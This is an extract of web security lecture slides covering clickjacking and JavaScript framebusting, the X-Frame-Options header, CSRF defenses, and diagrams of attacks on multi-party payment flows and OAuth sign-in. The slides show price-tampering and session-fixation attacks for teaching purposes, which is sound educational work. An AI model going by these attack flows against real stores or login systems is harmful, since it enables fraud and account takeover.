


Using Frames for Evil
If pages with sensitive buttons can be put in an IFrame, then it may be possible to perform a Clickjacking attack

Slide 51
Framebusting
Framebusting is a technique where a page stops functioning when included in a frame.
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the page with this script is embedded in a frame, then it will escape out of the frame and replace the embedding page

Slide 52
Don’t roll your own crypto
Don’t write your own sanitization
Don’t write your own framebusting solution

Slide 53

Framebusting is Complicated
if(top.location!=self.location) {
parent.location=self.location;
}
Fails if page is embedded two Iframes deep
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the embedding page sets the onBeforeUnload event, the script can be blocked
If the embedding page makes lots of requests that return “204 – No Content” responses, we don’t even need the dialog
Rydstedt, Gustav, et al. "Busting frame busting: a study of clickjacking vulnerabilities at popular sites." IEEE Oakland Web 2 (2010).
Notes:
There are three widely used techniques for defending against
CSRF attacks: validating a secret request token, validating
the HTTP Referer header, and validating custom headers
attached to XMLHttpRequests. None of these techniques
are satisfactory, for a variety of reasons.
1. The most popular CSRF defense is to include a secret
token with each request and to validate that the received
token is correctly bound to the user’s session,
preventing CSRF by forcing the attacker to guess the
session’s token. There are a number of variations on
this approach, each fraught with pitfalls, and even sites
that implement the technique correctly often overlook
their login requests because login request lack a session
to which to bind the token.
2. The simplest CSRF defense is to validate the HTTP
Referer header, preventing CSRF by accepting requests
only from trusted sources. While effective in
principle, this technique must deal with requests that
lack a Referer header entirely. Sites can either process
these requests or block them. If a site processes
requests that lack a Referer header, the defense is ineffective
because the Referer header can be suppressed
by an attacker. If the site refuses to process these requests,
our experimental measurements indicate that
the site will exclude an appreciable fraction of users.
3. XMLHttpRequest’s popularity has increased recently
with more sites implementing AJAX interfaces. Sites
can defend against CSRF by setting a custom header
via XMLHttpRequest and validating that the header
is present before processing state-modifying requests.
Although effective, this defense requires sites to make
all state-modifying requests via XMLHttpRequest, a
requirement that prevents many natural site designs.

Slide 54
Framebusting is Complicated
<style>
body { display: none; }
</style>
<script>
if (self == top) {
document.getElementsByTagName("body")[0]
.style.display = 'block';
} else {
top.location = self.location;
}
</script>
Does this work? Who Knows?
Javascript-based Framebusting is a just a hack.
Is there a better way?
Rydstedt, Gustav, et al. "Busting frame busting: a study of clickjacking vulnerabilities at popular sites." IEEE Oakland Web 2 (2010).

Slide 55

X-Frame-Options Header
DENY:
The page cannot be embedded in a frame
SAMEORIGIN:
The page can only be framed on a page with the same domain
ALLOW-FROM origin:
The page can only be framed on a page with a specific other domain
Can limit flexibility and might not work on older browsers

Slide 56
Multi-Party Web Applications

Slide 57
Party A
Party B
Same-origin policy won’t stop parties from communicating directly to share information
This can be good:
Single Sign-On
Multiparty E-Commerce
Client

Slide 58
Disclaimer: The exact details of the following protocols may not be 100% correct (i.e. Facebook might use a slightly different implementation than presented here). Our goal is to get a feel for how these systems work.

Slide 59


Multi-Party E-Commerce Applications
Order 123 is completed
I’d like the $40 Vest
/pay?id=123&total=40
Give me $40
Shipping you
your vest
Here’s my $40
Redirect to
paypal.com/pay
?id=123&total=40
Cool
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 60
Multi-Party E-Commerce Applications
Order 123 is completed
I’d like the $40 Vest
/pay?id=123&total=1
Give me $1
Shipping you
your vest
Here’s my $1
Redirect to
paypal.com/pay
?id=123&total=40
Cool
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 61
Multi-Party E-Commerce Applications
$40
Signature checks out.
Sending you your vest.
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
I’d like the $40 Vest
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
Give me $40
paypal.com/pay:
total=40
Signed by PayPal
Here’s my $40
Redirect to jimmy.com
total = 40
Paid
Signed by PayPal
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 62

Multi-Party E-Commerce Applications
Eve makes
store linked
to PayPal
$40
Signature checks out.
Sending you your vest.
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Eve’s Store
I’d like the $40 Vest
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
Give me $40
paypal.com/pay:
total=40
Signed by PayPal
Here’s my $40
Redirect to jimmy.com
total = 40
Paid
Signed by PayPal
Eve
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 63


Single Sign-On: OAuth
Z linked to Alice’s session
Knows Udacity’s
secret is Y
Z is authenticated as Alice
Facebook secret: Y
Who has token “X”? My secret is Y
It’s Alice. She has 5 friends.
Redirect to Facebook
(include callback URL)
and identifier Z
Z, callback
Give your permission
to Udacity?
I’d like to sign in
with Facebook
Yeah
Here’s the token “X”
for user Z
OK. Here’s a special token “X”. Redirect to callback with identifier Z
Alice
OAuth Security Advisory: 2009.1

Slide 64
Single Sign-On: OAuth
Z linked to Eve’s session
Knows Udacity’s
secret is Y
Eve is authenticated as Alice
Facebook secret: Y
Who has token “X”? My secret is Y
It’s Alice. She has 5 friends.
Type of Session Fixation Attack – Fixed in OAuth 2.0
Here’s the token “X”
for user Z
Z, callback
I’d like to
sign in with
Facebook
Redirect to Facebook
(include callback URL)
and identifier Z
Give your permission
to Udacity?
Huh? Whatever
OK. Here’s a special token “X”. Redirect to callback with identifier Z
Hey Alice!
Check out
this URL!
Eve
Alice
OAuth Security Advisory: 2009.1

Slide 65
Adversary!

